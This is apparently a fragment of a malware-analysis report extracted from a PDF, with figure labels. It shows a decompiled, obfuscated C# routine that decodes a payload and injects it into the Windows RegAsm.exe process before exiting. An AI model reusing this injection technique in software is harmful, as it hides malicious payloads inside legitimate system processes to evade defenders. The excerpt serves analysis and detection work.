 static void smethod_27()
{
try
{
byte[] arg = Class5.smethod_25(800, Class8.joiner_0.Join());
Class8.inner_0.LoadDll("Run", arg, "C:\\Windows\\Microsoft.NET\\Framework\\v2.0.50727\
\RegAsm.exe");
Application.Exit();
}
catch (Exception ex)
{
}
}
PolicyLab
export
ISMAgent
Payload
Target
Process
to inject